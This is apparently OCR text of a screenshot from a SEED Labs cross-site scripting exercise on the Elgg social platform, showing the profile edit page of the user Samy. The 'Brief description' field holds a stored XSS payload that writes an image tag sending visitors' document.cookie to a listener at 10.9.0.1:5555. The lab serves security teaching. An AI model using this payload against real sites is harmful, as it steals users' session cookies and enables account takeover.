 Web_XSS_Elgg.pdf × Edit profile : Elgg For SEE × +
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
Samy
About me
Embed content Edit HTML
B I U S Ix
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + '   >');</script>
Public